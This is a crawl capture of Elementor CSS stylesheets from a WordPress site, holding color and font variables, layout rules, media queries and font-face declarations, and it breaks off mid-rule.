.elementor-kit-4{--e-global-color-primary:#E64B3B;--e-global-color-secondary:#FADBD7;--e-global-color-text:#333333;--e-global-color-accent:#5B5555;--e-global-color-41444a3:#927484;--e-global-color-c9d0e61:#CFC5C2;--e-global-color-92e418c:#000000;--e-global-color-7e8b3e3:#FFFFFF;--e-global-color-d9bfea7:#F7F7F7;--e-global-typography-primary-font-family:"Encode Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Encode Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Encode Sans";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:26px;--e-global-typography-accent-font-family:"Encode Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-417a605-font-family:"Encode Sans";--e-global-typography-417a605-font-size:26px;--e-global-typography-417a605-font-weight:700;--e-global-typography-417a605-line-height:33px}.elementor-kit-4 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header{padding-right:0;padding-left:0}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-58.css?ver=1748390068
body_size: 2696
content:
.elementor-58 .elementor-element.elementor-element-66764670>.elementor-container{min-height:440px}.elementor-58 .elementor-element.elementor-element-66764670{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 15px 0 015px}.elementor-58 .elementor-element.elementor-element-66764670>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-4150753c.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-58 .elementor-element.elementor-element-4150753c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-58 .elementor-element.elementor-element-2fdee68a>.elementor-widget-container{padding:63px 0 0 0}.elementor-58 .elementor-element.elementor-element-2fdee68a .elementor-heading-title{font-family:"NeoSansPro",Sans-serif;font-weight:600;text-transform:uppercase;-webkit-text-stroke-width:0;stroke-width:0;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0 0 10px rgb(0 0 0 / .79);color:var(--e-global-color-7e8b3e3)}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-58 .elementor-element.elementor-element-8673c46 .elementor-button{background-color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:500;text-transform:uppercase}.elementor-58 .elementor-element.elementor-element-8673c46>.elementor-widget-container{margin:080px 0 0 0}.elementor-58 .elementor-element.elementor-element-8673c46 .elementor-button-content-wrapper{flex-direction:row}.elementor-58 .elementor-element.elementor-element-3d8e28ca{padding:030px 015px 0 15px}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-6562ae28.elementor-column .elementor-widget-wrap{align-items:center}.elementor-58 .elementor-element.elementor-element-6562ae28.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-6562ae28>.elementor-element-populated,.elementor-58 .elementor-element.elementor-element-6562ae28>.elementor-element-populated>.elementor-background-overlay,.elementor-58 .elementor-element.elementor-element-6562ae28>.elementor-background-slideshow{border-radius:30px 30px 30px 30px}.elementor-58 .elementor-element.elementor-element-6562ae28>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-58 .elementor-element.elementor-element-6562ae28>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-58 .elementor-element.elementor-element-478312b5 .elementor-heading-title{color:var(--e-global-color-text)}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary )}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-58 .elementor-element.elementor-element-706f8265{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:7px}.elementor-58 .elementor-element.elementor-element-706f8265 .elementor-divider-separator{width:130px}.elementor-58 .elementor-element.elementor-element-706f8265 .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-58 .elementor-element.elementor-element-2a515ec .elementor-heading-title{font-family:"Encode Sans",Sans-serif;font-weight:600;line-height:24px;color:var(--e-global-color-accent)}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-62b7d49c.elementor-column .elementor-widget-wrap{align-items:center}.elementor-58 .elementor-element.elementor-element-62b7d49c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-62b7d49c>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-58 .elementor-element.elementor-element-62b7d49c>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-58 .elementor-element.elementor-element-196dd89c>.elementor-widget-container{padding:0 020px 0 0}.elementor-58 .elementor-element.elementor-element-196dd89c{text-align:center}.elementor-58 .elementor-element.elementor-element-196dd89c img{width:100%;max-width:200px;border-radius:10px 10px 10px 10px}.elementor-58 .elementor-element.elementor-element-44e7ecc{padding:0 0 030px 0}.elementor-58 .elementor-element.elementor-element-32d16a9f .elementor-button{background-color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:500;text-transform:uppercase}.elementor-58 .elementor-element.elementor-element-32d16a9f>.elementor-widget-container{margin:030px 0 030px 0}.elementor-58 .elementor-element.elementor-element-236635b5>.elementor-shape-bottom .elementor-shape-fill{fill:var(--e-global-color-primary)}.elementor-58 .elementor-element.elementor-element-236635b5{padding:0 0 150px 0}.elementor-widget-image-box .elementor-image-box-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,.elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var(--e-global-color-primary)}.elementor-widget-image-box .elementor-image-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-58 .elementor-element.elementor-element-8f94b00.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-58 .elementor-element.elementor-element-8f94b00.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-58 .elementor-element.elementor-element-8f94b00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-58 .elementor-element.elementor-element-8f94b00 .elementor-image-box-wrapper .elementor-image-box-img{width:90%}.elementor-58 .elementor-element.elementor-element-8f94b00 .elementor-image-box-img img{transition-duration:0.3s}.elementor-58 .elementor-element.elementor-element-8f94b00 .elementor-image-box-title{color:var(--e-global-color-text)}.elementor-58 .elementor-element.elementor-element-4ab3434a.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-58 .elementor-element.elementor-element-4ab3434a.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-58 .elementor-element.elementor-element-4ab3434a.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-58 .elementor-element.elementor-element-4ab3434a .elementor-image-box-wrapper .elementor-image-box-img{width:90%}.elementor-58 .elementor-element.elementor-element-4ab3434a .elementor-image-box-img img{transition-duration:0.3s}.elementor-58 .elementor-element.elementor-element-4ab3434a .elementor-image-box-title{color:var(--e-global-color-text)}.elementor-58 .elementor-element.elementor-element-60f8ecaa.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-58 .elementor-element.elementor-element-60f8ecaa.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-58 .elementor-element.elementor-element-60f8ecaa.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-58 .elementor-element.elementor-element-60f8ecaa .elementor-image-box-wrapper .elementor-image-box-img{width:90%}.elementor-58 .elementor-element.elementor-element-60f8ecaa .elementor-image-box-img img{transition-duration:0.3s}.elementor-58 .elementor-element.elementor-element-60f8ecaa .elementor-image-box-title{color:var(--e-global-color-text)}.elementor-58 .elementor-element.elementor-element-5401ee7a.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-58 .elementor-element.elementor-element-5401ee7a.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-58 .elementor-element.elementor-element-5401ee7a.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-58 .elementor-element.elementor-element-5401ee7a .elementor-image-box-wrapper .elementor-image-box-img{width:90%}.elementor-58 .elementor-element.elementor-element-5401ee7a .elementor-image-box-img img{transition-duration:0.3s}.elementor-58 .elementor-element.elementor-element-5401ee7a .elementor-image-box-title{color:var(--e-global-color-text)}.elementor-58 .elementor-element.elementor-element-1a143dc:not(.elementor-motion-effects-element-type-background),.elementor-58 .elementor-element.elementor-element-1a143dc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-58 .elementor-element.elementor-element-1a143dc{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:050px 0 0 0}.elementor-58 .elementor-element.elementor-element-1a143dc>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-58 .elementor-element.elementor-element-65e331ea:not(.elementor-motion-effects-element-type-background),.elementor-58 .elementor-element.elementor-element-65e331ea>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary);background-image:url(https://cdn.shortpixel.ai/spai/q_glossy+ret_img+to_webp/https://www.timbreos.com/wp-content/uploads/2022/04/Depositphotos_99934108_XL.jpg);background-position:center center;background-repeat:no-repeat}.elementor-58 .elementor-element.elementor-element-65e331ea>.elementor-background-overlay{background-color:var(--e-global-color-text);opacity:.55;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-58 .elementor-element.elementor-element-65e331ea{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:140px 0 0100px 0}.elementor-58 .elementor-element.elementor-element-65e331ea>.elementor-shape-top .elementor-shape-fill{fill:var(--e-global-color-primary)}.elementor-58 .elementor-element.elementor-element-65e331ea>.elementor-shape-top svg{width:calc(227% + 1.3px);height:87px;transform:translateX(-50%) rotateY(180deg)}.elementor-58 .elementor-element.elementor-element-65e331ea>.elementor-shape-bottom .elementor-shape-fill{fill:var(--e-global-color-primary)}.elementor-58 .elementor-element.elementor-element-65e331ea>.elementor-shape-bottom svg{width:calc(117% + 1.3px);height:41px;transform:translateX(-50%) rotateY(180deg)}.elementor-58 .elementor-element.elementor-element-78bf7926{text-align:center}.elementor-58 .elementor-element.elementor-element-78bf7926 .elementor-heading-title{font-family:"Encode Sans",Sans-serif;font-size:40px;font-weight:600;color:var(--e-global-color-7e8b3e3)}.elementor-58 .elementor-element.elementor-element-5c0ed588{width:auto;max-width:auto;text-align:center}.elementor-58 .elementor-element.elementor-element-5c0ed588>.elementor-widget-container{background-color:var(--e-global-color-primary);margin:0 0 40px 0;padding:10px 040px 10px 40px}.elementor-58 .elementor-element.elementor-element-5c0ed588 .elementor-heading-title{font-family:"Encode Sans",Sans-serif;font-size:30px;font-weight:300;color:var(--e-global-color-7e8b3e3)}.elementor-58 .elementor-element.elementor-element-5004c54d>.elementor-container{max-width:1500px}.elementor-58 .elementor-element.elementor-element-5004c54d{padding:050px 0 0 0}.elementor-58 .elementor-element.elementor-element-52bb30df>.elementor-element-populated{margin:0 05px 10px 5px;--e-column-margin-right:05px;--e-column-margin-left:5px}.elementor-58 .elementor-element.elementor-element-1eeb3d9>.elementor-widget-container{background-color:var(--e-global-color-7e8b3e3);margin:0% 10% 0% 10%;border-radius:50% 50% 50% 50%}.elementor-58 .elementor-element.elementor-element-57fe0f03{text-align:center}.elementor-58 .elementor-element.elementor-element-57fe0f03 .elementor-heading-title{font-family:var(--e-global-typography-417a605-font-family),Sans-serif;font-size:var(--e-global-typography-417a605-font-size);font-weight:var(--e-global-typography-417a605-font-weight);line-height:var(--e-global-typography-417a605-line-height);color:var(--e-global-color-7e8b3e3)}.elementor-58 .elementor-element.elementor-element-5b00daa2>.elementor-element-populated{margin:0 05px 10px 5px;--e-column-margin-right:05px;--e-column-margin-left:5px}.elementor-58 .elementor-element.elementor-element-3276c921>.elementor-widget-container{background-color:var(--e-global-color-7e8b3e3);margin:0% 10% 0% 10%;border-radius:50% 50% 50% 50%}.elementor-58 .elementor-element.elementor-element-6b1b69da{text-align:center}.elementor-58 .elementor-element.elementor-element-6b1b69da .elementor-heading-title{font-family:var(--e-global-typography-417a605-font-family),Sans-serif;font-size:var(--e-global-typography-417a605-font-size);font-weight:var(--e-global-typography-417a605-font-weight);line-height:var(--e-global-typography-417a605-line-height);color:var(--e-global-color-7e8b3e3)}.elementor-58 .elementor-element.elementor-element-42d8dc75>.elementor-element-populated{margin:0 5px 10px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px}.elementor-58 .elementor-element.elementor-element-347c11d3>.elementor-widget-container{background-color:var(--e-global-color-7e8b3e3);margin:0% 10% 0% 10%;border-radius:50% 50% 50% 50%}.elementor-58 .elementor-element.elementor-element-41147d0{text-align:center}.elementor-58 .elementor-element.elementor-element-41147d0 .elementor-heading-title{font-family:var(--e-global-typography-417a605-font-family),Sans-serif;font-size:var(--e-global-typography-417a605-font-size);font-weight:var(--e-global-typography-417a605-font-weight);line-height:var(--e-global-typography-417a605-line-height);color:var(--e-global-color-7e8b3e3)}.elementor-58 .elementor-element.elementor-element-5a47d92>.elementor-element-populated{margin:0 05px 10px 5px;--e-column-margin-right:05px;--e-column-margin-left:5px}.elementor-58 .elementor-element.elementor-element-673fcdf3>.elementor-widget-container{background-color:var(--e-global-color-7e8b3e3);margin:0% 10% 0% 10%;border-radius:50% 50% 50% 50%}.elementor-58 .elementor-element.elementor-element-7e031c79{text-align:center}.elementor-58 .elementor-element.elementor-element-7e031c79 .elementor-heading-title{font-family:var(--e-global-typography-417a605-font-family),Sans-serif;font-size:var(--e-global-typography-417a605-font-size);font-weight:var(--e-global-typography-417a605-font-weight);line-height:var(--e-global-typography-417a605-line-height);color:var(--e-global-color-7e8b3e3)}.elementor-58 .elementor-element.elementor-element-7602bdff>.elementor-element-populated{margin:0 5px 10px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px}.elementor-58 .elementor-element.elementor-element-3b879b75>.elementor-widget-container{background-color:var(--e-global-color-7e8b3e3);margin:0% 010% 0% 10%;border-radius:50% 50% 50% 50%}.elementor-58 .elementor-element.elementor-element-64b7eed5{text-align:center}.elementor-58 .elementor-element.elementor-element-64b7eed5 .elementor-heading-title{font-family:var(--e-global-typography-417a605-font-family),Sans-serif;font-size:var(--e-global-typography-417a605-font-size);font-weight:var(--e-global-typography-417a605-font-weight);line-height:var(--e-global-typography-417a605-line-height);color:var(--e-global-color-7e8b3e3)}.elementor-58 .elementor-element.elementor-element-6298712b:not(.elementor-motion-effects-element-type-background),.elementor-58 .elementor-element.elementor-element-6298712b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-58 .elementor-element.elementor-element-6298712b{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:150px 0 0 0}.elementor-58 .elementor-element.elementor-element-6298712b>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-58 .elementor-element.elementor-element-6298712b>.elementor-shape-bottom svg{width:calc(192% + 1.3px);height:88px}.elementor-58 .elementor-element.elementor-element-247de5b2 .elementor-button{background-color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:500;text-transform:uppercase}.elementor-58 .elementor-element.elementor-element-247de5b2>.elementor-widget-container{margin:030px 0 030px 0}.elementor-58 .elementor-element.elementor-element-2c9e9f9{padding:0 015px 0 15px}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-582d0fb5.elementor-column .elementor-widget-wrap{align-items:center}.elementor-58 .elementor-element.elementor-element-582d0fb5.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-582d0fb5>.elementor-element-populated,.elementor-58 .elementor-element.elementor-element-582d0fb5>.elementor-element-populated>.elementor-background-overlay,.elementor-58 .elementor-element.elementor-element-582d0fb5>.elementor-background-slideshow{border-radius:30px 30px 30px 30px}.elementor-58 .elementor-element.elementor-element-582d0fb5>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-58 .elementor-element.elementor-element-582d0fb5>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-58 .elementor-element.elementor-element-4269f2aa .elementor-heading-title{color:var(--e-global-color-text)}.elementor-58 .elementor-element.elementor-element-248ae3c2{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:7px}.elementor-58 .elementor-element.elementor-element-248ae3c2 .elementor-divider-separator{width:130px}.elementor-58 .elementor-element.elementor-element-248ae3c2 .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-58 .elementor-element.elementor-element-7bcdb511 .elementor-heading-title{font-family:"Encode Sans",Sans-serif;font-weight:600;line-height:24px;color:var(--e-global-color-accent)}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-24839f4f.elementor-column .elementor-widget-wrap{align-items:center}.elementor-58 .elementor-element.elementor-element-24839f4f.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-24839f4f>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-58 .elementor-element.elementor-element-24839f4f>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-58 .elementor-element.elementor-element-ddf9bcb{text-align:center}.elementor-58 .elementor-element.elementor-element-ddf9bcb img{width:100%;max-width:200px;border-radius:10px 10px 10px 10px}.elementor-58 .elementor-element.elementor-element-38b26cd4{margin-top:050px;margin-bottom:0;padding:0 015px 0 15px}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-32a36670.elementor-column .elementor-widget-wrap{align-items:center}.elementor-58 .elementor-element.elementor-element-32a36670.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-2ffa406a img{width:100%;max-width:200px;border-radius:10px 10px 10px 10px}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-6ea0a715.elementor-column .elementor-widget-wrap{align-items:center}.elementor-58 .elementor-element.elementor-element-6ea0a715.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-58 .elementor-element.elementor-element-6ea0a715>.elementor-element-populated,.elementor-58 .elementor-element.elementor-element-6ea0a715>.elementor-element-populated>.elementor-background-overlay,.elementor-58 .elementor-element.elementor-element-6ea0a715>.elementor-background-slideshow{border-radius:30px 30px 30px 30px}.elementor-58 .elementor-element.elementor-element-6ea0a715>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-58 .elementor-element.elementor-element-6ea0a715>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-58 .elementor-element.elementor-element-953391f>.elementor-widget-container{padding:0 0 0 0}.elementor-58 .elementor-element.elementor-element-953391f .elementor-heading-title{font-family:"Encode Sans",Sans-serif;font-weight:600;line-height:32px;color:var(--e-global-color-text)}.elementor-58 .elementor-element.elementor-element-578e391c{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:7px}.elementor-58 .elementor-element.elementor-element-578e391c .elementor-divider-separator{width:130px}.elementor-58 .elementor-element.elementor-element-578e391c .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-58 .elementor-element.elementor-element-28e371e5 .elementor-heading-title{font-family:"Encode Sans",Sans-serif;font-weight:600;line-height:24px;color:var(--e-global-color-accent)}@media(max-width:1024px){.elementor-58 .elementor-element.elementor-element-3d8e28ca{margin-top:0;margin-bottom:0;padding:0 20px 0 20px}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-image-box .elementor-image-box-description{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-58 .elementor-element.elementor-element-57fe0f03 .elementor-heading-title{font-size:var(--e-global-typography-417a605-font-size);line-height:var(--e-global-typography-417a605-line-height)}.elementor-58 .elementor-element.elementor-element-6b1b69da .elementor-heading-title{font-size:var(--e-global-typography-417a605-font-size);line-height:var(--e-global-typography-417a605-line-height)}.elementor-58 .elementor-element.elementor-element-41147d0 .elementor-heading-title{font-size:var(--e-global-typography-417a605-font-size);line-height:var(--e-global-typography-417a605-line-height)}.elementor-58 .elementor-element.elementor-element-7e031c79 .elementor-heading-title{font-size:var(--e-global-typography-417a605-font-size);line-height:var(--e-global-typography-417a605-line-height)}.elementor-58 .elementor-element.elementor-element-64b7eed5 .elementor-heading-title{font-size:var(--e-global-typography-417a605-font-size);line-height:var(--e-global-typography-417a605-line-height)}.elementor-58 .elementor-element.elementor-element-2c9e9f9{margin-top:0;margin-bottom:0;padding:0 20px 0 20px}.elementor-58 .elementor-element.elementor-element-38b26cd4{padding:0 020px 0 20px}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-image-box .elementor-image-box-description{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-58 .elementor-element.elementor-element-8f94b00 .elementor-image-box-img{margin-bottom:15px}.elementor-58 .elementor-element.elementor-element-4ab3434a .elementor-image-box-img{margin-bottom:15px}.elementor-58 .elementor-element.elementor-element-60f8ecaa .elementor-image-box-img{margin-bottom:15px}.elementor-58 .elementor-element.elementor-element-5401ee7a .elementor-image-box-img{margin-bottom:15px}.elementor-58 .elementor-element.elementor-element-3a0f1fd5>.elementor-element-populated{padding:0 20px 0 20px}.elementor-58 .elementor-element.elementor-element-57fe0f03 .elementor-heading-title{font-size:var(--e-global-typography-417a605-font-size);line-height:var(--e-global-typography-417a605-line-height)}.elementor-58 .elementor-element.elementor-element-6b1b69da .elementor-heading-title{font-size:var(--e-global-typography-417a605-font-size);line-height:var(--e-global-typography-417a605-line-height)}.elementor-58 .elementor-element.elementor-element-41147d0 .elementor-heading-title{font-size:var(--e-global-typography-417a605-font-size);line-height:var(--e-global-typography-417a605-line-height)}.elementor-58 .elementor-element.elementor-element-7e031c79 .elementor-heading-title{font-size:var(--e-global-typography-417a605-font-size);line-height:var(--e-global-typography-417a605-line-height)}.elementor-58 .elementor-element.elementor-element-64b7eed5 .elementor-heading-title{font-size:var(--e-global-typography-417a605-font-size);line-height:var(--e-global-typography-417a605-line-height)}}@media(min-width:768px){.elementor-58 .elementor-element.elementor-element-6562ae28{width:75%}.elementor-58 .elementor-element.elementor-element-62b7d49c{width:25%}.elementor-58 .elementor-element.elementor-element-52bb30df{width:20%}.elementor-58 .elementor-element.elementor-element-5b00daa2{width:20%}.elementor-58 .elementor-element.elementor-element-582d0fb5{width:80%}.elementor-58 .elementor-element.elementor-element-24839f4f{width:19.333%}.elementor-58 .elementor-element.elementor-element-32a36670{width:19.333%}.elementor-58 .elementor-element.elementor-element-6ea0a715{width:80%}}@media(max-width:1024px) and (min-width:768px){.elementor-58 .elementor-element.elementor-element-4150753c{width:65%}.elementor-58 .elementor-element.elementor-element-325f19b{width:35%}.elementor-58 .elementor-element.elementor-element-52bb30df{width:33.33%}.elementor-58 .elementor-element.elementor-element-5b00daa2{width:33.33%}.elementor-58 .elementor-element.elementor-element-42d8dc75{width:33.33%}.elementor-58 .elementor-element.elementor-element-5a47d92{width:33.33%}.elementor-58 .elementor-element.elementor-element-7602bdff{width:33.33%}}.elementor-58 .elementor-element.elementor-element-8673c46 .elementor-button-content-wrapper{display:flex;align-items:center}.elementor-58 .elementor-element.elementor-element-32d16a9f .elementor-button-content-wrapper{display:flex;align-items:center}.elementor-58 .elementor-element.elementor-element-5c0ed588{margin:auto}@media(max-width:768px){.elementor-58 .elementor-element.elementor-element-5004c54d .elementor-container{justify-content:center}}.elementor-58 .elementor-element.elementor-element-247de5b2 .elementor-button-content-wrapper{display:flex;align-items:center}@media(max-width:768px){.elementor-58 .elementor-element.elementor-element-32a36670{order:2}}@font-face{font-family:'NeoSansPro';font-style:normal;font-weight:400;font-display:auto;src:url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansPro-Regular.eot);src:url("https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansPro-Regular.eot?#iefix") format('embedded-opentype'),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansPro-Regular-1.woff2) format('woff2'),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansPro-Regular.woff) format('woff'),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansProRegular-1.ttf) format('truetype')}@font-face{font-family:'NeoSansPro';font-style:normal;font-weight:700;font-display:auto;src:url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansProBold.ttf) format('truetype')}@font-face{font-family:'NeoSansPro';font-style:normal;font-weight:200;font-display:auto;src:url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansProLight.ttf) format('truetype')}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-84.css?ver=1748240748
body_size: 1497
content:
.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-84 .elementor-element.elementor-element-89895b0:not(.elementor-motion-effects-element-type-background),.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-container{min-height:120px}.elementor-84 .elementor-element.elementor-element-89895b0{border-style:solid;border-width:0 0 0 0;border-color:var(--e-global-color-7e8b3e3);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-84 .elementor-element.elementor-element-5905b80b img{width:311px}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-84 .elementor-element.elementor-element-9bd81d8 .elementor-button{background-color:var(--e-global-color-primary);font-family:"Encode Sans",Sans-serif;font-weight:600;fill:var(--e-global-color-7e8b3e3);color:var(--e-global-color-7e8b3e3);border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-84 .elementor-element.elementor-element-9bd81d8>.elementor-widget-container{padding:0 0 0 0}.elementor-84 .elementor-element.elementor-element-a665bce .elementor-button{background-color:var(--e-global-color-accent);border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-84 